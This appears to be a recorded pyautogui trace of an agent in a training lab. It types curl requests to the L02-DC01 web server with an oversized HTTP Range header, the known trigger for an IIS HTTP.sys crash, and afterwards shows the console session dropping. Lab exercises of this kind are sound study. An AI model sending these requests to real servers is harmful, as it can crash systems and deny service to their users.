
# Step: Select the L02-DC01 virtual machine and connect to its console
pyautogui.click(175, 107)

pyautogui.moveTo(449, 462)

pyautogui.click(918, 313)

pyautogui.moveTo(422, 159)

pyautogui.write('curl -v http://l02-dc01/iisstart.htm -H "Host: test" -H "Range: bytes=0-18446744073709551615"')

pyautogui.moveTo(370, 299)

pyautogui.moveTo(561, 304)

pyautogui.moveTo(585, 302)

pyautogui.write('curl -v http://l02-dc01/iisstart.htm -H "Host: test" -H "Range: bytes=0-18446744073709551615"')

pyautogui.write('20')

pyautogui.write('curl -v http://102-dc01/iisstart.htm -H "Host: test" -H "Range: bytes=20-18446744073709551615"')

# Step: Reopen the connection to L02-DC01, which reports the session was disconnected
pyautogui.click(918, 313)

# Step: Reconnect to the dropped L02-DC01 session and view its blank black console
pyautogui.click(416, 221)

pyautogui.click(446, 573)
